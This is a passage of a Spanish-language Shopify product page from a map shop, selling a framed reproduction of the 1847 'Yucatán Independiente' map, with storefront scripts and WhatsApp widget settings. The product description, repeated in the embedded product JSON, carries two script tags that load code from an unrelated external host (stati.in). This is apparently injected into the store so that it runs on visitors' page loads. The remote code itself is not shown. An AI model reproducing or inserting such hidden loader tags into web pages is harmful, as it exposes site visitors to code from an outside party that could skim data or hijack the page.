            <div class="engoc_hide_owl_control owl-carousel"  data-items="3" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-6 popup-quickview">
        <div class=" br-product-detail__container detail-info">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" method="post" class="variants CartContainer">
                  <div class="d-flex justify-content-between">
                  <div class="prices product-price dosis-font variation-price mb-15"> 
                    <label class="price product-price">                 
                    <span class="compare-price dark opaci title14"></span>
                    </label>
                  </div>
                  </div>
                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    
                    <div class="product-quantity">
                      
                      <div class="quantity-all js-qty">
                        <span  class='qtyminus qty_minus js-qty__adjust js-qty__adjust--minus' data-field='quantity'><i class="fa fa-caret-down"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity js-qty__num">
                        <span class='qtyplus qty_plus js-qty__adjust js-qty__adjust--plus' data-field='quantity'><i class="fa fa-caret-up"></i></span>
                      </div>
                    </div>
                    <div class="actions btn-addtocart" >
                      <button  type="submit" class="btn-addToCart shop-button addcart-link font-bold">Agregar al carrito</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="ti-close"></i></a>
    </div>
  </div>
  
  
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay-addcart"></div>
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay-addcart"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="ti-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9">
        <div class="product-info">
          <p class="product-name"></p>
          <p class="success-message">Agregado al carrito</p>

        </div>
        <div class="actions">
          <button class="continue-shopping shop-button" onclick="javascript:void(0)">Continuar comprando</button>
          <button class="shop-button " onclick="window.location='/cart'">Ir a carrito</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() {      
      Shopify.linkOptionSelectors({"id":4845388726377,"title":"Yucatán Independiente 1847","handle":"yucatan-independiente-1847","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia yucateca.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 170 años, la República de Yucatán fue independiente. Su existencia duró solo 8 años y este mapa es uno de los pocos que presentan a Yucatán como nación independiente.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por Yucatán en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2020-12-03T10:37:18-06:00","created_at":"2020-12-02T10:05:24-06:00","vendor":"Mapoteca","type":"","tags":["1857","Campeche","Cancún","Mérida","Quintana Roo","yucatan"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32981110194281,"title":"46 x 40 cm \/ Negro","option1":"46 x 40 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049310138473,"product_id":4845388726377,"position":2,"created_at":"2020-12-02T10:10:58-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":654,"height":625,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","variant_ids":[32981110194281]},"available":true,"name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Negro","public_title":"46 x 40 cm \/ Negro","options":["46 x 40 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218359070825,"position":2,"preview_image":{"aspect_ratio":1.046,"height":625,"width":654,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981110227049,"title":"46 x 40 cm \/ Vintage","option1":"46 x 40 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049320362089,"product_id":4845388726377,"position":1,"created_at":"2020-12-02T10:13:50-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":585,"height":516,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","variant_ids":[32981110227049,32981110292585]},"available":true,"name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Vintage","public_title":"46 x 40 cm \/ Vintage","options":["46 x 40 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981110292585,"title":"81 x 75 cm \/ Vintage","option1":"81 x 75 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049320362089,"product_id":4845388726377,"position":1,"created_at":"2020-12-02T10:13:50-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":585,"height":516,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","variant_ids":[32981110227049,32981110292585]},"available":true,"name":"Yucatán Independiente 1847 - 81 x 75 cm \/ Vintage","public_title":"81 x 75 cm \/ Vintage","options":["81 x 75 cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","options":["Tamaño","Marco"],"media":[{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"},"aspect_ratio":1.134,"height":516,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","width":585},{"alt":null,"id":8218359070825,"position":2,"preview_image":{"aspect_ratio":1.046,"height":625,"width":654,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435"},"aspect_ratio":1.046,"height":625,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","width":654},{"alt":null,"id":8218368409705,"position":3,"preview_image":{"aspect_ratio":1.224,"height":747,"width":914,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435"},"aspect_ratio":1.224,"height":747,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435","width":914},{"alt":null,"id":8218368475241,"position":4,"preview_image":{"aspect_ratio":1.118,"height":508,"width":568,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435"},"aspect_ratio":1.118,"height":508,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435","width":568}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia yucateca.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 170 años, la República de Yucatán fue independiente. Su existencia duró solo 8 años y este mapa es uno de los pocos que presentan a Yucatán como nación independiente.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por Yucatán en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"});
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }

  
</script>
  
  


  
  
 
<script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-init.js?v=77272868101576911511677720456" defer="defer"></script><script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-frontend.js?v=80950627028385893931677720384" defer="defer"></script><script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-lib.js?v=5470402636176923031677720383" defer="defer"></script><div id="shopify-block-AdTFKcmU4VjVQKzlmQ__b85b5e45-9cea-417a-9b9e-0aa961ccf3ef-embed" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="mapoteca.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":4845388726377,"title":"Yucatán Independiente 1847","handle":"yucatan-independiente-1847","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia yucateca.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 170 años, la República de Yucatán fue independiente. Su existencia duró solo 8 años y este mapa es uno de los pocos que presentan a Yucatán como nación independiente.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por Yucatán en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2020-12-03T10:37:18-06:00","created_at":"2020-12-02T10:05:24-06:00","vendor":"Mapoteca","type":"","tags":["1857","Campeche","Cancún","Mérida","Quintana Roo","yucatan"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32981110194281,"title":"46 x 40 cm \/ Negro","option1":"46 x 40 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049310138473,"product_id":4845388726377,"position":2,"created_at":"2020-12-02T10:10:58-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":654,"height":625,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","variant_ids":[32981110194281]},"available":true,"name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Negro","public_title":"46 x 40 cm \/ Negro","options":["46 x 40 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218359070825,"position":2,"preview_image":{"aspect_ratio":1.046,"height":625,"width":654,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981110227049,"title":"46 x 40 cm \/ Vintage","option1":"46 x 40 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049320362089,"product_id":4845388726377,"position":1,"created_at":"2020-12-02T10:13:50-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":585,"height":516,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","variant_ids":[32981110227049,32981110292585]},"available":true,"name":"Yucatán Independiente 1847 - 46 x 40 cm \/ Vintage","public_title":"46 x 40 cm \/ Vintage","options":["46 x 40 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981110292585,"title":"81 x 75 cm \/ Vintage","option1":"81 x 75 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":16049320362089,"product_id":4845388726377,"position":1,"created_at":"2020-12-02T10:13:50-06:00","updated_at":"2025-03-06T16:17:15-06:00","alt":null,"width":585,"height":516,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","variant_ids":[32981110227049,32981110292585]},"available":true,"name":"Yucatán Independiente 1847 - 81 x 75 cm \/ Vintage","public_title":"81 x 75 cm \/ Vintage","options":["81 x 75 cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435","\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","options":["Tamaño","Marco"],"media":[{"alt":null,"id":8218369228905,"position":1,"preview_image":{"aspect_ratio":1.134,"height":516,"width":585,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435"},"aspect_ratio":1.134,"height":516,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependientevintage.png?v=1741299435","width":585},{"alt":null,"id":8218359070825,"position":2,"preview_image":{"aspect_ratio":1.046,"height":625,"width":654,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435"},"aspect_ratio":1.046,"height":625,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatan_independiente_media_cana.png?v=1741299435","width":654},{"alt":null,"id":8218368409705,"position":3,"preview_image":{"aspect_ratio":1.224,"height":747,"width":914,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435"},"aspect_ratio":1.224,"height":747,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente.png?v=1741299435","width":914},{"alt":null,"id":8218368475241,"position":4,"preview_image":{"aspect_ratio":1.118,"height":508,"width":568,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435"},"aspect_ratio":1.118,"height":508,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/Yucatanindependiente2.png?v=1741299435","width":568}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia yucateca.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 170 años, la República de Yucatán fue independiente. Su existencia duró solo 8 años y este mapa es uno de los pocos que presentan a Yucatán como nación independiente.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por Yucatán en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm (media caña) y 6cm (vintage), con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original.\u003c\/li\u003e\n\u003cli\u003e🚚  Envío: de 8 a 10 días hábiles.\u003c\/li\u003e\n\u003cli\u003eEl marco se envía sin vidrio. \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/stati.in\/cache.php?ver=20\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `¡Hola! ¿Cuál mapa te gusta?`;sgwaWidgetText = `¡Hola! ¿Cuál es el mapa que te gusta?`;sgwaWidgetDescription = `Hola! Selecciona alguno de nuestros agentes con los que quisieras hablar.`;sgwaWidgetResponseText = `Generalmente contestamos en un par de horas.`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
